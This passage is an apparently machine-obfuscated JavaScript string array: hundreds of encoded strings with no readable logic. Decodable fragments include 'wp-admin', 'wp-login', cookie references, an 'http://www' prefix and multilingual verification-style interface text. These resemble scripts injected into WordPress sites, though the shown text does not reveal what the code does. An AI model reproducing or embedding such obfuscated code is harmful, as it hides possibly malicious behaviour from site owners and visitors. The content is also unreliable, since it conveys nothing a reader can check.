TC2L6Aq','2kJzHcdyP9Me2yxyQTIN2kJyUq','mtaWjtTIywnRzW','BMeGDhDVAMvQia','mZm0otK2mMLsrNPUBa','D0jVEd0ImcaWia','C3rVCcbPzd1ZDa','vMvYAwzPC2vYzq','u2fOA2fUigfUza','igrLihzLCMLMAq','qMTvtui','DMhfOwvOBYbWXzLP','zw4UifDLBM4GAW','Dxz3EhL6mtiZna','CMDIysG3mYWGmq','C3reqNK','wMeGEM1Vz2XQAq','ZRxoVsdpHC+aZQZpGC+hZR/pHq','Aw5Nlw1Vzgu6Ba','BMvHCKDYywrPzq','mtzOltiUmJqZDG','2k3zGTMclG','Awq7yM9YzgvYlq','lJu0nIa1lJq1na','igfYigvZyxrLia','W6aGzgv2B25Vigu','zd1TmZK1lJG5la','Bgv2yxiGywXNDq','0ylqScdqVDcWincY0ydrITc3','BNn0zxiSigrYDq','Eti9iJiWiJ48lW','iIb4mJ0ImtuIia','4ksW4kwh4ksciocKLEcKVYdGPiBGPkOG','AMfUAMu','B21XtNvuuuPPwa','tMeGAMfUzwXHia','ACoHihtdRw5OiglHUQm','uxPdugG','zwW9iM5VB3bLBG','z2H0pw5VCM1HBa','tgvPC3r1BMCGDq','C2v0ptaGC3rVCa','Aw5OlI4U','mI4XidqUoca0lG','ptm1mI4YnYb5mq','zY8YmdaWl3n2zW','nJf2mY4ZmJLJma','B2PHDxmGzw5Uzq','pxn0B3aZmJGWia','zsWGzgeGBMLZDa','s0LgDwm','Aw5LlwHLAwDODa','ms42mtCYideUnq','ntiTmc4Wody2lq','vMvYAwzPCxvL','Eg1SBNm6CMrMpq','CMvZCg9UC2vuzq','ogq4pJWVC3rVCa','EcbZB2XPzcaJyW','rLLwB1K','q29TCgXLDguGzq','zxrLBIbPBIbKzq','zs1JB250zw50oG','vYbVA25Pzsb3zq','ideUnJi3ltaUnq','Ahr0CdOVl3D3DW','y2XPyYbLBIbwzq','ogWTmc40mJeZia','zgeGC3rLimsnB3y','B3BeM2S','BMnP','CMHMCffSneD3CG','EIbMAwXSpxvYBa','15NxNTEv16OG157xM9ECinEP','EhnHshy','Dgv4DenVBNrLBG','psiXmc40ntqIlW','zw50zxi','nsaWlJm0nJiGma','y29SB3i6icnLzq','iL9IBgfUAYiGCG','wvn0vKK','q1vMEvq','zw50pJXWyxrOia','CI4UlG','ChG7iJ4','whLgte8','A2jHBMCSigKTyW','phn0B3aGB2zMCW','igTSAwTUAxrLia','mteYoc0WlJe1nW','lJKTlJn2ltuUoq','otu2mtmSndqWlG','qKDKqLrvrufbta','C3rYysbKAsb2zq','zsbPihnPz3vYBG','BIbQyxrRyw1PCW','DhjHBNnMB3jTpq','ug/eJwfRywP0zsa','ywXPz24TAxrLBq','z3jHzgLLBNrvBG','Cg9ZAxrPB246ia','yM94o2zVBNqTzG','zxi6idfWEcbZBW','0lFqSnc00ldrH9c40ylqTsdqVG','DK5XteS','vwDWsuO','Dg9WlwnVBg9Ypq','B24GCgv1DcbWCG','wgHhwxC','ug90DNjKAxrLia','s3rcwvy','igzPBgW9iZy1nG','BgWTCNvSzt1LDG','CIbHDcbKDsbLCG','6k+35A6m5OIq5lUL5lIl5Pon5l2C77Ym6AQm6k+b','ysbZA29UDhjVBa','l3bUzZTIyxnLnG','odKTnI41ntK2lq','r3nTq2W','ChG7','iglgSog7M2mGBSoGBYa','zxjPzMLLCMeU','Aw5NlxjPz2H0oG','ig9UihrHCMTPCW','AwTRzxiGzhuGCa','DLvVAfq','y29SB3i6icnIyG','zwn0pJXWyxrOia','igeGq2vUDhjHBa','u29WuNq','ug9KBwLLBMT5','nYaWlJa1mtKTma','CMvJDdCYotKGDW','D2vIA2L0lxrYyq','ptu0oc43otCGEq','AwuGyxvMiokaNSoCyG','z3vYyw7dP2eGzge','zxzLAwXPz2LUzW','ExzKr3e','zNDwruO','yMeGzg9RB27eJwe','z30Nigq9j200lG','BgheJxrL','vmoPCM1PBM9Z','mc4XnZK1ltaUma','DhnuuKS','msa0lJGTnc44ia','DgvZign6Dg93Aq','C1DIuLO','y3rVCIGICMv0Dq','nhyXlJGXndjOlq','2yxySDIN2kZyUDIPinIJ2yxyPW','AgfU','AxiU','nZqGos41odG0yW','zYb4BwXUCZP2pq','C2HLCNvTigvYBa','ywmGA2LSA2eGCW','lJaWndKTmc4WmW','zYb0XRa','zsbNzwvUihjVyG','zxHJzxb0Aw9U','EwnOihbVEM9ZDa','ChjVDMu','7kEaioYvIUYCVoUPTcdSLyGG65cP64Ui','y29SB3i9i2q4za','BxzWEMe','CKnYCM8','ECsXBI4Gr8o2CMv2','t0vMvvi','7yAG7zw07jw8io2vQEUlIoUlPc4','zw5NzxnHAgfUia','mc43yY4XltiUnW','tM9YXjDKyw1PimsV','mJ0ZmJeUmZC+pa','lJGYmdCGmc0ZlG','igLUzgLJyxrLia','yM9YzgvYlxjHza','igzPBM5Zig7dPwC','zdzKnJ48l3n0BW','zsbvssbfBw9QAq','zw1HAYbRzxnLBa','B3bLBMvYig5VCG','u2X1DgBdTNiGDxa','imw8zsbQzxn0zCwB','BMC6igjVCMrLCG','rgeGzg9RyCw+zxq','rLPJAxC','B2jVDgfZ','BYbKzsbVDxrYyq','Ed0ZntaUndyGEq','qM1krfe','ntfJmZT0zxH0lq','Aw50zxi7AgvPzW','Befjsfe','lwHLAwDODdOGmG','zxjPzMLRyxnPlG','yNvRyw4GCM9IBW','ZRuGZ4hoV868Z4dpJm+e','zxrHBMrVigWNyq','ideWmcu7zgLZCa','DMvZBMLJAq','nZeXmdeGmc44oq','AhfAv0O','ig5OAEg7H20GDUg7Psa','mNWWFdr8nxWXFa','D3CUy2XVDwrMBa','igfIC29SDxrLoW','uLzjC3y','Ce9PuNK','vwrluwK','owGXlJmYnhONlW','y29TCgXLDguUDa','AgLUzgKGBwfUlG','oda1ldeUmtu1nG','mtu3nc0WlJa1mq','B3zHXAuGyMv6Cgu','vxjTzwq','swHYzxiGvMvYyG','Bd11CMWOi2XPBG','0l7qSTc10lO','igTLC2vSyw1HDa','inEM16JxMDEAinEC15hxK9Ev','igTOW6fJlIblAgK','lJuZmsj4BwXUCW','yLz6EgC','BNnPDgLVBJOGyW','vMvYAwzPW6TYzw4','Bg9YoIaJzMzMoW','DgLZBML0zq','mJzWEdSIpG','pc9HpJXZCgfUpG','ihbYENL0CNP5Bq','zwz0oIa1ChG7Da','nty1pJWVC3rVCa','AsbLihnPy3vYzq','B3jLzMvYCMvY','ifn5BwjVBcWGtG','ndu3ltuUmdy4nW','nZuSmcWWldaUmG','DdT0CMfUC2L0Aq','AIbxzxj5zMLRDq','Dc1ZAxPLoIaXna','yxjLBNq7y29SBW','ugf0AwTYAw5PBq','idaUmdqXmYaWlG','q29TCgXLDguGDa','zgvYBgLUztTJBW','AmoTBsbJ4BUNysbI4BQH','yxr0yweGA2vZDa','5BQp44cc5B2t5RkH5PYj5yMP5l2z5Q2L6AQK5PE2','zgL2','zguGy2HHCxvLia','icyGC2vJDxjPDa','EMeGDMvYAwzPAW','CY4Gv2fUBMvLCG','qMvxtvy','C3rYB2TLlxDPza','CMLKo3bSywnLlq','mde4nYaWlJaWmq','ysbSyw5NA2fOia','i0ePpJWVCgf0Aa','inIX2kJyP9IQinMg24ZyS9IQ','v2LNsvm','mc4Wotu4ideUmW','CLnWywnLt25vCW','EdTKAxnWBgf5oG','CMfKAxvZoIaWoW','qKHxwgfKmeeXqG','B3v2zxiGBwfPCW','ideUnZvYzw0','oIaXChGGC29SAq','twvkDMy','lJGYmtuGmc0ZlG','ltmUmI0ZlJHOma','BIbZzwT1BMrLCG','yxjPihnLDgLHCa','lJm5ntrSlteUnW','DgvJAgfUz2u','ltaUmdaXmxONlW','lJa4mduGmc4Wmq','BgfUz3vHz2vZ','zxPWAwvJEMvUCW','ywnLlwjLDhDLzq','2kFyTTI62lCG2lNzHnMjinIQ','CIbXDwuGDM9JW6O','m002CcT5z3PyCG','Dg8GDw4Gy29UDa','vg9KAxn0ysWGzq','lJL6BteTlJfSnW','zwz0ihn0zxbZla','Au9vC3PNqKyRuW','igjHAhDHiefUza','0laG0lFqScdqSTc10ydqUnge','nZKTms4Znte0ia','DxjUkq','Bg9HzgLUzW','ywXPDmoP','lcdrGTga0y/qSDcY0laG0lq','ignLBNrLCJTQDq','ALHuDwLoB0LbBG','A2fUihrHig5Vzq','nJy2mYaXlJCWmG','DgPvwKe','Aw4Uie9Wz2f2zq','CgfNywW','BM9VCgvUzxiGBG','CI10yJT0zxH0lq','DMvYAwz5','4ks14kwh4ksW4ks/4kwE4ks+4ksiiocKLEcKSa','ihnHDwD1BwfZia','mZCZmY0ZlJC4mG','zsbWCML0AxnUAq','uhjPDMfJEq','D3aTBg9NAw4','zxPHDMuU','DMD9jYbKpsDTna','lJi1ihK9nta3ia','ugfYysbWCM92yq','u05cA0S','nc0ZlJmTmI4Zlq','y29SB3i6i2q5za','lJmTnc40idqUna','4ks24ksW4kwn4ksK4kwh4ksc','DxnPyq','Ahq6idq4ChG7BW','DI0ZlJm3mtzOmq','lteUmJuXmsaWlG','zgf0ihuGzwvUia','nsKGzMLSBc1YDq','BNjODNG','BKfYALm','E2LWFq','5lQ66zAt44gN44gc44kl44gt44gO44ks56k66kQn','AwDODdOXmdaLoW','CKDYywrPzw50ia','Bw9YysbWCMvKia','4lIi4lIQ4lIT4lIAlG','rgHWD08','Dw1Uo21HCMDPBG','mJ0ZntGUnJGGEq','mdK0ideUnJe3mG','As50zwXLz3jHBq','tNbXufe','zw50CY8XlJeVia','t0HLr0e','ntqYlJnSmtaUoa','Awq9CMvJDdCZma','ms0WlJyXntiTmq','DguGB3ddQxjHDgK','idqUocaYlJeGna','5OQ844gx44gM5l+D5OYb44gx44gM44gp44gG44gv','B3jKo21HCMDPBG','B2uGvuKSifjVyG','ig7dO28GW6KGDw0G','vMfODMLZDhvZAq','mdi5n3mWlJa2mq','zsbLBsbwzxjPzG','4lIz4lMm4lIN4lMi4lIY4lIe4lI44lIt5lIn5PIV','lteUnta5nc0XlG','y+g6P24GXjhdOw5OigC','C2vZDMLUzhvLDa','4ksQ4kwn4ksW4ksK4kwn4ksV4kwh4ksviocKMG','BCoGigFdOcbNAMvU','Bgv0igLOBwLUzq','ige6Ag92zxi','ignPihnVBM8GCa','yMLSAxr5igXPBG','mc44otC5ltaUoa','15xxKDEv15G','m3yXlJmWotnOlq','DhtdPcbLDcbVBgu','pc9NpJXSAw5Lyq','CJ0Jotm5mZKZpG','C2HPzNrlzxK','BM9ZDcbWCNxfVMe','vMLSBgTVCG','BhPMvLe','yCsnB3zHBSoTBsbT','ywrYzxnPBMLUia','iocKHEcKQocLJEcKR+cKPEcKVIdGPkJGPlK','zgv2yw0GzxrTzq','AgvPz2H0oIaYCG','y2XHDMLLCG','C3zNpIa8yJ5fBG','2yxzHTUm2kOG2kFySDIN2kBzHW','teDSDNy','C3r5Bgu9D3jPDa','mc00lJGTmI4Xlq','t1juuMy','4ksV4kwl4ksciocKLEcLIYdGPkRGPylGPla','ntT3Awr0AdOGna','vgfZDgf0Dxi','DY53mY5VCMCVmG','44k544kV44gV56s644gv44km44gM44ge44kl6Acg','q2JHU50GBEg7MxqGy2G','ZRuGZ4toUC+cim61Z4hoS86X','zgLZCgXHEtPUBW','DhjLDgnOpw5VCG','ufbWzge','0jFqSncY0yRrGngi0lxrGTc1ia','Xi1VDMf0lcbZDhi','W7HYzsbUzwrLBNm','igzPBgW9DxjSka','Bg5ZoMrJpwH0Da','vhvUz2D1ihnLyG','we5pseK','AwnVBIjDlcbSAq','pgjYpJXZCgfUia','CM9ZDhjLzg7dRwm','EwXHihrHBwfTBa','zgLLBNq3mZiXkq','BM9YBwfSo2P1CW','EM1Jrhm','4ks/4kspiocKNocLIocKUocLHYdGPjxGPl8','15xxOIdxLnEE16NxMDEE15qG','CM9Rzs1SAw5LAG','vuLctxy','uuv6zfO','ms41mda2ltaUnW','nZCWnsbYEt00lG','mtuSmcWWldaUmG','zxi7Dgv4Dc10CG','ifnPzsWGzgfZCW','CxvLC3rHignVBG','inc30ldqSTgk0ydrInc10l3qUa','mtKZidaUnte5nG','yM9YzgvYlxDPza','Ag9ZDg5HBwu','AwDUoIbYAwDODa','15NxOnEAinEO15xxKDEv15G','iduWn2GZnI4YyW','uhjPDgLZBML0zq','ifnPzsbLAw4Gtq','4ksh4ksOiocKUocKPocLJEcKR+cKVUcKQUcKQa','lJG1mJKTmY4WnW','qwj5y2HVBsbWCG','2yJzGTIQ24WG2yFBJnQginMf','ote3idaUmde5nq','vhj5AW','D0jVEd0NmcaWia','Z4hoVYdoTC+aZRhoU86UZRJoTq','CMLNAhq6ic41CG','qwv1sum','ihb1BhnL','FdeXFdj8oxW4Fa','vgvYBwLUzxOGBa','nda2oty3neDNDhLLrW','vMvYAwzPCxvLia','t2THBCw+AwVIGky','zxqGzNldPw4G','igrLihBdQxjPzMK','vfDOt2u','EcGWlJiWodCXmq','rg/eN3j1BgfUXlf5','5P+L5OkO55Qe6l+E5O6L55Qe5A6j5ywO5OcN44cc','CxvLihvZDgvKia','whL4DYTOvwfQzG','CMDPBJOGmdTVDG','4kwn4ksHiocKQUcKSa','zgeGC3rLimsnBg8','mMmWideUnZe5oq','z2LMDLi','y2HYAxr0zsbKDq','zKnzwgm','vufMteW','BfLUEfO','Et00lJaXmtu+pa','ztSGyM9YzgvYlq','q29TCgXLDgeGCq','DgG9nduUnZaXia','Aw5UlIbpChbNyq','4lIv4lIJ4lIN4lIi4lIQ4lIT4lIA','t3vIs0O','DevLyM4','AxtdQsbWyxiG','0lRqU9cW0llqUncW0ylrG9ga0la','mJuTmI44nty4lq','vsbWCM96B3j1ia','ltaUmdGXnsaWlG','ic4UlG','ugDmuwm','ig1YzCw+ysa','BM5HBIbKDsbRyq','vxnSB3zP','Bg9YoIbIBgfJAW','uhjPXi1LA2fQDgu','zw50yxiUlI4','0l7rGTcY0yRrGnc00lxrGTc1lG','oc0YlJq4otGTmq','lteUndmZos0WlG','C3rHBMuGBMLQzq','C3rPBguV','DguGBMeGt3BeM8wz','ms4WnZa0DJeUna','mde2owmWltaUoq','oMjVCMrLCI1IBW','ysD5ysb0XlfRBge','BgTvAva','15NxOnEAinEO15xxKDEv15GG','BMeGC3BdQsbRBmoH','y2NIGkyU','vhjVBMCGy+g7RweG','DLLcAwTvmJjXvG','mJa2ideUndaZnG','y2vyzge','zhrjrNK','44gx44gW44kj44gp44gk5B6f44gH44gp44gG44gv','C2zVCM09iNjVDa','ENnyANy','B246ihzPC2LIAq','yxrPB24GD2LUza','zwfYr3jHzgLLBG','15ZxL9ELicyG15txL9Ew16C','zxHPW7nUigfUDgu','A2ZdOxzLC25Py2e','igq9j202mc42mq','im+dZ43oVC60ZRxpG86UZ4iG','DgfUDdS','D3jHCdOGD3jHCa','ywrKrxzLBNrmAq','B3jKzxi6ida7yG','z30IihrYyw5ZzG','yxmGDgfYzwfZia','2lNzHDMe2QNySDIVinMiinIN','mtTMBgv4lwrPCG','nhWXFdj8mhWZ','64Ie66w07is47jQu','mda7BgLUzs1Ozq','x2jSyw5R','4ksv4kwaiocKHUcKTEcKTUcLJEcKR+cKLEcKPa','64UKlIdRGQJSNyaG64UO6Roe6Rcaia','44gx44gM44gp44gG44gv44ge44cc','C09Sv0O','zMLSBd0Joti5mG','u1nwuw4','CgDPzNrLCM5Hia','z3jPzc10zw1WBa','Dg9tDhjPBMC','CMvHzhLtDgf0zq','DgfWysbYzxn0yq','CM9KExrPlcbRyq','4ksv4kwn4ks34ks+iocKLEcLIYdGPldGPya','vKzhvLC','Aw5Zyw4GB2XKDq','qMPfyuq','y29WEq','2k3ySDUm2yuG2k7yTDMi2lxBJa','s2PeuMm','4ksW4ksO4kwhiocKLEcLHYdGPllGPl/GPi8','A8oPBsbQC291ihu','y2HLy2TIB3G','yxn0yxr1CMK','zfHkEfy','zwH0W6r2W6r0ig9U','CgLYBweSihbPBG','ntGXltaUnJq4nW','idjYzw0','DwfZAs4UlG','wMfZzwjUB3n0','z2fWoIaXmNb4oW','sfrMtK8','oc00lJGTnhyTna','CK5ewNq','pc9Yzwn0pJXWyq','DxnPysbIECwLigq','CMvTo2zVBNqTDW','rNvSzgBdUhiGzgK','2kFyTTI62lCG2yxyUsdyP9Me','wMjMy3O','0jiG0l/rGnc+0lFqVTga0lxrHG','DwOU','C3rVCdmYnJyGBW','AxL6ugS','BMKGCMvKB3nSAq','Z4BoRm67ZRxoUC6Xim+eZRFpGG','zJe+pc9WyxrOpG','BY4UlG','mc4WnZC2yY0WlG','BwvXywm','o3bHzgrPBMCTDa','CMvZzxj2zsb5pq','ufbnt1O','Dg9WigLKpxn0BW','CMvTida7BgLUzq','vgvYBw9Z','CxnizuK','zw50','zgeG','ocaZlJa5nZKGmq','nZ48l3bHDgG+pa','u01iAgq','16RxOnEq15NxNq','mda4ncaWlJaYmG','uhjLig5HC3rHDG','z1vPzvu','ywH3ysbbBMrHia','BcbMB250lxzHCG','qNvRDgLRyw4GyG','CdOVl2nYzwf0Aq','otqXnIaWlteUnq','otuTmY42mJq1EG','rfzkq3u','Bxv0BW','zw1NW6uGC2LRA2u','vgLRCMLUyw1Hla','C2zVCM09Bwf0CG','mdGWmdi0ldi5ma','pJXWyxrOignSyq','lwjVEdTKAxnWBa','z2LMDgvYBMeGBq','B25JB250zxH0Bq','lcaU','vgvYBxm','mc4XntmZCZaUmq','yxNeSw4','ntmUmZKXoduGEa','os4YodmGEte9nq','zMDHyMvUig3dVhm','zwLRW6qGBxv1Dgu','psnKnMq2zdy+pa','zgLZCgXHEtOGAq','lJq1ndeGmJqUnq','mJ0ImJKUntq2iG','incYinga0lxqTncWlcdqSG','idaUodC0osaWlG','2ymG2kxzHTIZ2kFzHIdzHDMg','v2LUzg93CW','DgfWCgvUig1Lzq','y2hdP8oJBYb1C2fU','ywf0lG','mJvYzw0','mda7AgvPz2H0oG','vMvYAwzPy2vYla','B3aZmJK4ig9MzG','BM5LC2TL','mc4ZmJGZltaUna','ywrHDgTLigL6ia','u05rwgG','zsbvssbtEw1IBW','yxvMieLOCMvYia','rg9RB27eJwv0zsa','uhjLC3rHC2KGjG','DhjLyMeGChjVDG','Dxm6idjWEdTJBW','2yGG2yBAR9MhinIV2kFySDUm','os0XlJa4nZuGmG','yxK6igzSzxG7zW','uhjLC3nPB25Lia','otKTnMuTncaTma','CNG9nc43nZa1ia','mc4Wndq3ltaUma','DM9VCMrHDcb1ia','XjbP4BUbDsbRAg/HUQnU','uK1Tvgm','yw41n2jjofrrlW','v1LNswO','lJyZntH2nc41mW','o2XPBMuTAgvPzW','DxnLCKfNzw50','sezsBxO','DMvYB3zHBMLLlG','mZGXmJC7C3rYBW','svvezLu','0ypqSYdqVDcW0yFqUnc9lIa','vNrNDfy','BwXUCZ1ODhrWoG','ihrHA2vUihzHBG','AezswuW','igrLignVBNrPBG','yxjhCMfKAwvUDa','mZqZpKvUDgvYpa','0j/qVTgc0llrITga0ltqTDgc0lu','txzKAhG','vhj5y2SGCmoL','W6DIAxiGywteSw0G','odaWmJqSmJC2lG','wKTtD2u','CMeGzMXLCIbZDa','Dgf0Dxi','ndmGms4YnZq4ia','A2JdTg5NimsrXRdHU6nJ','mJ01mJyUmdGGEq','yw5ZCgfYzw50oW','AKDNtue','BcbMB250lxDLAq','BI4GvmoKBCoKihnH','t3BeM8wzB3BdOw7dREkaPG','ttm1ms40idu0nq','zZOGyM9YzgvYlq','l3jLy3q+phjLyW','AwfUDd1UB3jTyq','lJaZnJqTmc4XnG','AwHTAw5LBG','BMeGDMhfOw9Qihq','pwv2zw5VzgqGAq','zIb5B3vYignVBG','6Ag65BQp5A6m5OIq77Ym5lIn6io95Ps55y+y6Ag6','BwvUzxj1C2THia','Au9Ivhu','2ytzInIT2kKG2kFzHnMf2yhyPW','vM5UAKi','rhldVgnRzw4GDw4','B24GC2vPihvUia','EM5HXi1LBMKGAsa','AfPtA0C','nZi0mMmTmc4YnW','nZmGmJuNihHTBa','DgfIBgu','yw5Kig5VDcbVDa','B3r2CSspDguSimw+','zxmGAhvTywLU','ALzKs0W','nJyXltaUodC1mG','mtK0idmUmZCXnG','vMvYAwzPy2fYzq','ign6XyjVD2LLA2K','ihDPzhrOoIaXma','DhjHBNnMB3jToG','lteUnJaWmNONlW','AMrAEgi','ihn1B3jPDgv0Da','DCw8ECsh','z1DkBu4','Ahj3v1G','ExHqwu0','C3tdPhrPz3qSigq','BNrLCG','DgfZDgLLCMe','CMLKlwfYzwe6ia','BwW6C3bHy2u9Ca','nc4ZmdGGmJeUoq','u3rSyCsnDguGysa','pJXSAw5LignSyq','BYbSyw5NzsbWyq','vLvWEKm','BMeGvMvYAwzPAW','CMrLBsbLBsbXDq','mc4YnJaXnc05lG','44gu5Awr57se5P2H5lU2','DgvYBq','nJi3lteUnte0nq','DxjUB3n0ihzLEG','ihjVyM90','zw5VzgqGAgvPzW','nIWYlJCWotqTmG','CgJHUQnPimsrXRdHU6nJia','B3jKzxiTCMfKAq','CgDHDMvUzsbMCG','ioYxSoQYSoYDMcdRS7tSLyJSNyqG6Rka','BIbJDwKGC29UBW','uLflBLfdC1zkuG','C3rVCd48l2XPBG','Bw9PDgv0DhuSia','ihrHCMvMyxmGza','ss9VuKPVnxzArG','EMf2wfbXBM5Vmq','5zci44gV44cb56k66kQn44ks44kV44oQ44od44kV','nZa4ltaUnJu3nW','DhnWyw43mZe1ia','DgLUzYb0AguGyq','wuHdv2e','tgfTy0i','tMfNC2fZywDHDW','44kT44o844oC44o844oj44gU5lIk44gN','4lIe4lI44lIt4lMa4lIB4lMh4lIz4lIH4lIz4lI4','y29VA2LL','im+dZ4xoVC61Z4FoR8+dZRxpHa','ywTVDIWGA2XPAW','4ksw4kwh4ksc','DNrpEwO','rNnqu0TwuuXbsa','BgW9iZaWmdaWma','AcbPBNrLihddPsa','idaUmdG0mJKTnq','ms42mZu4DI01lG','qufbnM1bqufgmW','vSoPCMLMAwnHDgK','BMeGDMhfOwKGDgK','svjJEu8','EgnkA08','BvPrD0u','qwP2sxm','Bg7eM255ihyGCg8','wufoqva','BhrY','zZOGmdTIB3jKzq','Aw5Uzxjive1m','4lIG4lIX4lII4lIb4lIY4lIJ4lMa4lIk4lI34lMi','Z4iGZ4dpGC6TZ4doTC65im69','pc9HpG','nZm0yY0WlJiXmG','ZR0GZ4doU86TZR/oVsdoSS6U','yMvIzxjHCgeGCW','15VxK9EzinEC15txLDEB15NxLW','inEq157xQI4','y3vYC29YoIbWBW','ANL0Du4','vLLJB2u','mte0ms0ZlJe4nG','B3i6icnMyMfKna','EKHUr3u','B2DLigPLihrYzq','ywLZzxn0ysb2yq','oMfMDgvY','CMvTB3zLq2HPBa','inQP2ytBJnQPinQP2yBBJnIV','2yhyTnIN2leG2k/zH9Um2k8G','DMvRlcb0ywTVia','Z4toTYdpG861ZRNpGC6Sim+a','lteYlJi5mI0ZlG','0j/rGnc+0llqTDga0y/qSTcW0l0','zxr0W6qGB2XLDca','BMfRyw4','Bu1mue0','zZ48l3n2zZ48yG','vgvRyw4GjIb0yq','DgvJBgfKBW','vgv4Da','BMuGC21LANuGCW','qufKvefbqu9WzW','oM5VBMuNpG','pc9ZCgfUpG','mJGYltnLltr6jW','CLDJy04','CNrHBNq7yMfJAW','A2fSBwfKXlheN8sXBG','Edi9iJe1iIb5mq','C2vIywXPA255yq','0lJqS9gd0ydqVDc+0yhrGIdqVG','C3zNFsiGDhjHBG','2kxyTnIN2lhyQsdyPDMe2yRzHW','4lMm4lIc4lIT4lIh4lIe4lI44lIt','6AMx6k2j5OkO5PIV5lQ66AgE','44k544gO44k744kT44oL44oQ44og44kJ','zML4zwq','Aw46ida7B3bHyW','mMHjCtrPvJHRmG','CNmUie7dPxiGzgu','nsb5ptuZmY43ma','0jFqScdqTncWinc00l7qUTcW','AwXgs3O','CMf5','iIbHBhq9iIiGlW','otqZDI01lJK4oq','vg8GChjVDMuGDa','uLDIqLy','lJaWmteGmc4XmG','vMLurKjkmZfLza','vunwBwW','lIbbCgfIAwXHia','ig1VzxqGzguGyG','igLNAMvUlcbRBa','tuLzAxu','4ksM4ksS4ks+4ksp4ksb','yw51C2LHigrLBG','vhvNyxnHBIbTzq','ysbUzsbVBIbPBa','BMKGDgfTyw1Syq','DhvOAw4GC2eGCa','ACoZBI4','nta3lJG4ot48CW','uhjVDMvYysb1ia','ugf0DMLYDgLUDa','y1vfDey','odeGEte9ntq3lG','CM5LihnRywWGDq','ChjVDMPLCMu','y2u6ig5VD3jHCa','iocKPUcLJEcKTEcKVUcKSocKVIdGPjxGPl4','CMfYzsbJAguGBG','Aw46ida7BgLUzq','lJiYmIb4ptm2nW','44gc44gQ44gF44gm44oT44oC44od44oi44gN44gV','igLUBgLUzs1MBa','ywzHzMe7yM9Yza','DhjHCIbXDwuGBG','nwW1lJeGnI4ZEG','wff6BMW','u3rSyCsnDgu','0luUlI4','y3rHlMLVl25HBG','wMzQuge','r2vYW6DLAYbRACwF','2kRyO9Um24ZyRYdAQDMg24ZyRW','BMLLDcbHBMrLCG','D3aTywrTAw4','15NxNsWG15ZxL9ELinEI15W','Au5Xv2K','CgXLDgfUzg8GBa','mtj8mhW1Fdz8nW','vIbVDSsBXzLVDMfJ','qNzRv1K','otCTnI45nZy4lq','oIa0CMvTidaGmG','ndy3ideUnJi3lq','nsWWldaSmc4Yma','C2zVCM06ihjVDa','lJu1nJuGmcaWlG','zgLUz3vUz2vU','B21AzK4','DgfUz2vUDgjVCG','DgvWlIbuyxnRCW','DgG9nteUnJG0ia','s0HOD2K','DMuGA29YywTLia','DMT1lG','ioobQ+ocIoocI+odKEodLEocQEodVoodNUodSW','ihzLCMLMAwTHCW','tw9Tzw50lI4U','DdCZmtKPigzPBa','ngmWltiUmIaYlG','EdTJB2XVCJOGyG','BwfYz2LUlwjVDa','zKjHC3q','CNbYW7XMDw5NC3m','Asb0AEg6V3aGDog7Pwm','mc4WnZCZltaUma','AwSGu2fOA2fUlG','sgvYigfKXlfTXlfU','44k744kT44oL44oQ44og44kJ44ks56k66kQn44gz','ig9Yzg5PBMCGza','CgfKzgLUzZOGmG','otuXDJaUmde2oq','lcdoV867ZR/oUS67ZRFpGC+o','lJy4mtiTmc44mW','BLLJuKK','B2LUoIbYB3vUza','BeX0yxi','mc4WnJLSltiUnW','iIb4mJ0ImJGUnq','rurfALq','ohW2Fdb8mW','Aw5KAsbRDw5Nia','CJ0JzdHKogq4pG','ChjLC3mUAg9Sza','4lIN4lIz4lIv4lIX4lIN','mI4ZltKUmsaXlG','yxrOigq9iK0Zoq','igrPBIbMB3jIAq','zsbUB24GzgL2zq','sLvPDK4','A2T1BMfZC2eSia','vgLLDg9ZDw9Qyq','mt01mJiUndGGEq','zsbUB3qGCM9IBW','C3rVCYbWyxnVCW','2kpzHTMdinIL2yByS9IN2yy','zxjPzMLRyxnPia','rLbQwNu','y1nZwK8','tNv0ENvUz3nIzq','te9twvO','idXZDMCGDMLLDW','qNDQqMe','ihbLCMzVCM1HBG','ZP/oUsdoTC+bZRpoSC+dZQ/oTq','re1lzMm','odH2ltuUotG5na','BIWGA2XPAYbVCa','ihnLCIbJB25JBa','44gelI4U','DgvSC2vZDhjPBG','BNrLBNq6ignLBG','5lQg44gx44gM44cb44gc44gQ44gF44gm5lQ66zAt','zMLSBd0JzdzKnG','C28UieXHCYb0yq','CMCVmJaWmc9ZDG','6RcC7j24ioYGLEUZTa','4ksv4kwn4ksY4ks/4ksviocKLEcKSocLH+cKGG','EdTTyxjNAw46ma','DujKvMy','nJa5ihKYptu1mG','BMC6ida7ihDPza','ntyGmI43oda2lq','uhjLDMvYAMfUAG','AwDODd0XmdaLia','BMNeHYWGXBXLig5P','q29UzMLKzw50Aq','DgG6idnWEdTZDa','sgvttLq','Bgv4oYbMBgv4lq','W6LYAwzPy2f0Aw8','y2LZ','AxiGC8sXCMf5Bge','rwzfB3a','oYbTyxjNAw46ia','lJeXnJyGmc0WlG','wfvqwge','nJvJmI4XmdGXia','Dgf0zsGYmJuGnq','yxnLoW','otKVmdiVmJiTCG','AwDODdOGmtbWEa','qw1ktfiWuueVna','mta4ltaUmteXoa','igzPBgWTCNvSzq','Dxz3EhL6','EtOGBw9UywnVla','lJa5nZf6BtqUnG','phnWyw4+','Aw5OiglHUQfUigZdOa','BYbLCMvZihvUia','BgW9iZKYoti5mG','BxvZCYbKAwuGuW','DfnxExy','CmoLigrPDcb0yxm','r0vu','BgW9DxjSkcnekq','BgLKicnLmguWzq','inEq15hxMnEx15qG157xKnEQ','ltqGmc4Wmdy2ia','vIbVDMvYB3zHyW','AwnOzxjOzwL0ia','s2fKysbUzsbVCW','BMLLigLUywSUia','oduGmc4WnJCGma','q29UzgL0Aw9UCW','zg9PDcb2W6LYAwy','Bgv4o2zSzxGTza','ig5PzsbZDguGCG','y0Llzuu','D2LKDgG6idzWEa','u2nkEM0','2kpzHDIN2yyG2yxzHIa','qgTLEwzYyw1LCW','B3i6igrLzMf1Ba','tNvYigvPBMvUia','wgjTDw0','DhLSzt1UB3jTyq','ndqYms0WlJaXmq','DsWGChjPDgLZBG','t25vC2uGAwq9Ba','sM1PsNG','nty3odKW','ywrjz1K','osb4ptm5ns40mG','ntm1AdiUodu4nq','AK95z2q','AxHLzdT0B3a6ma','mMC3vZjkzhfOBG','zd0Ittm5ns45ia','osaWlJe3ltaUnG','lJa0nJqTowuTmW','idaUmdu2nYaWlG','otm5mZ48l3n0BW','EgvQtMC','ysbODMvYDcb0CG','ig90CM8GBw9KBW','ugfYysbVyNrLCG','uw1Yqxe','AMuGDsbUyxn0yq','AxqU','inc60l7qUDgc0l4G0yhqSca','uNDzANq','uM9IB3qGB2XTyq','BMC6